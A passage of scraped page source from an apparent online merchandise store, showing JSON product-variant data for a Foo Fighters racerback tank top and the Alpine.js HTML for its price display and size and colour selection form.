45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[42,457,461],"options_map":{"4":42,"24":457,"18":461}},{"id":12093,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[43,457,461],"options_map":{"4":43,"24":457,"18":461}},{"id":12094,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[44,457,461],"options_map":{"4":44,"24":457,"18":461}},{"id":12095,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[45,457,461],"options_map":{"4":45,"24":457,"18":461}},{"id":12096,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[37,457,462],"options_map":{"4":37,"24":457,"18":462}},{"id":12097,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[38,457,462],"options_map":{"4":38,"24":457,"18":462}},{"id":12098,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[39,457,462],"options_map":{"4":39,"24":457,"18":462}},{"id":12099,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[40,457,462],"options_map":{"4":40,"24":457,"18":462}},{"id":12100,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[42,457,462],"options_map":{"4":42,"24":457,"18":462}},{"id":12101,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[43,457,462],"options_map":{"4":43,"24":457,"18":462}},{"id":12102,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[44,457,462],"options_map":{"4":44,"24":457,"18":462}},{"id":12103,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[45,457,462],"options_map":{"4":45,"24":457,"18":462}},{"id":12104,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[37,457,463],"options_map":{"4":37,"24":457,"18":463}},{"id":12105,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[38,457,463],"options_map":{"4":38,"24":457,"18":463}},{"id":12106,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[39,457,463],"options_map":{"4":39,"24":457,"18":463}},{"id":12107,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[40,457,463],"options_map":{"4":40,"24":457,"18":463}},{"id":12108,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[42,457,463],"options_map":{"4":42,"24":457,"18":463}},{"id":12109,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[43,457,463],"options_map":{"4":43,"24":457,"18":463}},{"id":12110,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[44,457,463],"options_map":{"4":44,"24":457,"18":463}},{"id":12111,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[45,457,463],"options_map":{"4":45,"24":457,"18":463}},{"id":12112,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[37,457,465],"options_map":{"4":37,"24":457,"18":465}},{"id":12113,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[38,457,465],"options_map":{"4":38,"24":457,"18":465}},{"id":12114,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[39,457,465],"options_map":{"4":39,"24":457,"18":465}},{"id":12115,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[40,457,465],"options_map":{"4":40,"24":457,"18":465}},{"id":12116,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[42,457,465],"options_map":{"4":42,"24":457,"18":465}},{"id":12117,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[43,457,465],"options_map":{"4":43,"24":457,"18":465}},{"id":12118,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[44,457,465],"options_map":{"4":44,"24":457,"18":465}},{"id":12119,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[45,457,465],"options_map":{"4":45,"24":457,"18":465}},{"id":12120,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[37,189,458],"options_map":{"4":37,"18":189,"24":458}},{"id":12121,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[38,189,458],"options_map":{"4":38,"18":189,"24":458}},{"id":12122,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[39,189,458],"options_map":{"4":39,"18":189,"24":458}},{"id":12123,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[40,189,458],"options_map":{"4":40,"18":189,"24":458}},{"id":12124,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[42,189,458],"options_map":{"4":42,"18":189,"24":458}},{"id":12125,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[43,189,458],"options_map":{"4":43,"18":189,"24":458}},{"id":12126,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[44,189,458],"options_map":{"4":44,"18":189,"24":458}},{"id":12127,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[37,192,458],"options_map":{"4":37,"18":192,"24":458}},{"id":12128,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[38,192,458],"options_map":{"4":38,"18":192,"24":458}},{"id":12129,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[39,192,458],"options_map":{"4":39,"18":192,"24":458}},{"id":12130,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[40,192,458],"options_map":{"4":40,"18":192,"24":458}},{"id":12131,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[42,192,458],"options_map":{"4":42,"18":192,"24":458}},{"id":12132,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[43,192,458],"options_map":{"4":43,"18":192,"24":458}},{"id":12133,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[44,192,458],"options_map":{"4":44,"18":192,"24":458}},{"id":12134,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[37,209,458],"options_map":{"4":37,"18":209,"24":458}},{"id":12135,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[38,209,458],"options_map":{"4":38,"18":209,"24":458}},{"id":12136,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[39,209,458],"options_map":{"4":39,"18":209,"24":458}},{"id":12137,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[40,209,458],"options_map":{"4":40,"18":209,"24":458}},{"id":12138,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[42,209,458],"options_map":{"4":42,"18":209,"24":458}},{"id":12139,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[43,209,458],"options_map":{"4":43,"18":209,"24":458}},{"id":12140,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[44,209,458],"options_map":{"4":44,"18":209,"24":458}},{"id":12141,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[37,458,469],"options_map":{"4":37,"24":458,"18":469}},{"id":12142,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[38,458,469],"options_map":{"4":38,"24":458,"18":469}},{"id":12143,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[39,458,469],"options_map":{"4":39,"24":458,"18":469}},{"id":12144,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[40,458,469],"options_map":{"4":40,"24":458,"18":469}},{"id":12145,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[42,458,469],"options_map":{"4":42,"24":458,"18":469}},{"id":12146,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[43,458,469],"options_map":{"4":43,"24":458,"18":469}},{"id":12147,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[44,458,469],"options_map":{"4":44,"24":458,"18":469}},{"id":12148,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[37,458,470],"options_map":{"4":37,"24":458,"18":470}},{"id":12149,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[38,458,470],"options_map":{"4":38,"24":458,"18":470}},{"id":12150,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[39,458,470],"options_map":{"4":39,"24":458,"18":470}},{"id":12151,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[40,458,470],"options_map":{"4":40,"24":458,"18":470}},{"id":12152,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[42,458,470],"options_map":{"4":42,"24":458,"18":470}},{"id":12153,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[43,458,470],"options_map":{"4":43,"24":458,"18":470}},{"id":12154,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[44,458,470],"options_map":{"4":44,"24":458,"18":470}},{"id":12155,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[37,458,471],"options_map":{"4":37,"24":458,"18":471}},{"id":12156,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[38,458,471],"options_map":{"4":38,"24":458,"18":471}},{"id":12157,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[39,458,471],"options_map":{"4":39,"24":458,"18":471}},{"id":12158,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[40,458,471],"options_map":{"4":40,"24":458,"18":471}},{"id":12159,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[42,458,471],"options_map":{"4":42,"24":458,"18":471}},{"id":12160,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[43,458,471],"options_map":{"4":43,"24":458,"18":471}},{"id":12161,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[44,458,471],"options_map":{"4":44,"24":458,"18":471}},{"id":12162,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[37,458,472],"options_map":{"4":37,"24":458,"18":472}},{"id":12163,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[38,458,472],"options_map":{"4":38,"24":458,"18":472}},{"id":12164,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[39,458,472],"options_map":{"4":39,"24":458,"18":472}},{"id":12165,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[40,458,472],"options_map":{"4":40,"24":458,"18":472}},{"id":12166,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[42,458,472],"options_map":{"4":42,"24":458,"18":472}},{"id":12167,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[43,458,472],"options_map":{"4":43,"24":458,"18":472}},{"id":12168,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[44,458,472],"options_map":{"4":44,"24":458,"18":472}},{"id":12169,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,458],"options_map":{"4":37,"18":451,"24":458}},{"id":12170,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,458],"options_map":{"4":38,"18":451,"24":458}},{"id":12171,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,458],"options_map":{"4":39,"18":451,"24":458}},{"id":12172,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,458],"options_map":{"4":40,"18":451,"24":458}},{"id":12173,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,458],"options_map":{"4":42,"18":451,"24":458}},{"id":12174,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,458],"options_map":{"4":43,"18":451,"24":458}},{"id":12175,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,458],"options_map":{"4":44,"18":451,"24":458}}]},"product":{"id":50,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Foo Fighters Tank Tops - Best pic Racerback Tank Top RB2405"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ESlim match, but when that\u2019s not your factor, order a dimension up\u003C\/li\u003E\n\u003Cli\u003EStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\u003C\/li\u003E\n\u003Cli\u003EEthically sourced\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-12-26T04:09:02.000000Z","updated_at":"2025-08-16T07:58:51.000000Z","deleted_at":null,"meta":{"id_woo":29235,"combination_id":19},"source":null,"id_source":null,"media":[{"id":97,"model_type":"product","model_id":50,"uuid":"c364259d-3ed7-41cf-b54d-fe61fcb8db31","collection_name":"images","name":"ssrcoracerbackwomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-8","file_name":"ssrcoracerbackwomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":39802,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":29799},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-26T04:09:03.000000Z","updated_at":"2024-12-26T04:09:04.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/foo-fighters.store\/media\/97\/ssrcoracerbackwomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-8.jpg","preview_url":""},{"id":102,"model_type":"product","model_id":50,"uuid":"5ef0bb7b-60eb-469a-b8f0-53c4fe87f8c5","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6-15","file_name":"raf750x1000075t10101001c5ca27c6-15.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":142580,"manipulations":[],"custom_properties":{"image_id_woo":29800},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-12-26T04:09:06.000000Z","updated_at":"2024-12-26T04:09:07.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/foo-fighters.store\/media\/102\/raf750x1000075t10101001c5ca27c6-15.jpg","preview_url":""}],"prices":[{"id":50,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":50,"price":{"value":2890,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-26T03:47:37.000000Z","updated_at":"2024-12-26T03:47:37.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-26T03:47:37.000000Z","updated_at":"2024-12-26T03:47:37.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-26T04:09:07.000000Z","updated_at":"2024-12-26T04:09:07.000000Z","laravel_through_key":50,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-26T03:47:37.000000Z","updated_at":"2024-12-26T03:47:37.000000Z"},"priceable":{"id":50,"product_id":50,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FFIGHTER34245","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-26T04:09:07.000000Z","updated_at":"2024-12-26T04:09:07.000000Z","deleted_at":null}}],"thumbnail":{"id":97,"model_type":"product","model_id":50,"uuid":"c364259d-3ed7-41cf-b54d-fe61fcb8db31","collection_name":"images","name":"ssrcoracerbackwomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-8","file_name":"ssrcoracerbackwomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":39802,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":29799},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-26T04:09:03.000000Z","updated_at":"2024-12-26T04:09:04.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/foo-fighters.store\/media\/97\/ssrcoracerbackwomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-8.jpg","preview_url":""},"collections":[{"id":124,"collection_group_id":1,"_lft":110,"_rgt":111,"parent_id":73,"type":"static","attribute_data":{"name":{"en":"Foo Fighters Tank Tops","fr":"Foo Fighters Hauts-citernes","de":"Foo Fighters Tank Tops","es":"Foo Fighters Tops de tanque","ja":"Foo Fighters \u30bf\u30f3\u30af\u30c8\u30c3\u30d7","ko":"Foo Fighters \ud0f1\ud06c \ud0d1","it":"Foo Fighters Top serbatoio","nl":"Foo Fighters Tanktops","pt":"Foo Fighters Topo do tanque"},"description":{"en":""}},"sort":"custom","created_at":"2024-12-26T04:08:02.000000Z","updated_at":"2025-07-22T00:44:01.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":50,"collection_id":124,"position":1,"created_at":"2024-12-26T04:09:02.000000Z","updated_at":"2024-12-26T04:09:02.000000Z"},"ancestors":[{"id":73,"collection_group_id":1,"_lft":103,"_rgt":112,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Foo Fighters Workout Gear","fr":"Foo Fighters \u00c9quipement d\u0027entra\u00eenement","de":"Foo Fighters Workout Getriebe","es":"Foo Fighters Equipo de entrenamiento","ja":"Foo Fighters \u30ef\u30fc\u30af\u30a2\u30a6\u30c8\u30ae\u30a2","ko":"Foo Fighters \uc6b4\ub3d9 \uc7a5\uce58","it":"Foo Fighters Gear di lavoro","nl":"Foo Fighters Werktuig","pt":"Foo Fighters Equipamento de treino"},"description":{"en":""}},"sort":"custom","created_at":"2024-12-26T04:08:00.000000Z","updated_at":"2025-07-19T22:33:51.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":86,"language_id":1,"element_type":"collection","element_id":73,"slug":"foo-fighters-workout-gear","default":true,"created_at":"2024-12-26T04:08:00.000000Z","updated_at":"2024-12-26T04:08:00.000000Z"}},{"id":124,"collection_group_id":1,"_lft":110,"_rgt":111,"parent_id":73,"type":"static","attribute_data":{"name":{"en":"Foo Fighters Tank Tops","fr":"Foo Fighters Hauts-citernes","de":"Foo Fighters Tank Tops","es":"Foo Fighters Tops de tanque","ja":"Foo Fighters \u30bf\u30f3\u30af\u30c8\u30c3\u30d7","ko":"Foo Fighters \ud0f1\ud06c \ud0d1","it":"Foo Fighters Top serbatoio","nl":"Foo Fighters Tanktops","pt":"Foo Fighters Topo do tanque"},"description":{"en":""}},"sort":"custom","created_at":"2024-12-26T04:08:02.000000Z","updated_at":"2025-07-22T00:44:01.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":137,"language_id":1,"element_type":"collection","element_id":124,"slug":"foo-fighters-tank-tops","default":true,"created_at":"2024-12-26T04:08:02.000000Z","updated_at":"2024-12-26T04:08:02.000000Z"}}],"default_url":{"id":137,"language_id":1,"element_type":"collection","element_id":124,"slug":"foo-fighters-tank-tops","default":true,"created_at":"2024-12-26T04:08:02.000000Z","updated_at":"2024-12-26T04:08:02.000000Z"}}],"default_url":{"id":187,"language_id":1,"element_type":"product","element_id":50,"slug":"foo-fighters-tank-tops-best-pic-racerback-tank-top-rb2405","default":true,"created_at":"2024-12-26T04:09:02.000000Z","updated_at":"2024-12-26T04:09:02.000000Z"},"variants":[{"id":50,"product_id":50,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FFIGHTER34245","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-26T04:09:07.000000Z","updated_at":"2024-12-26T04:09:07.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
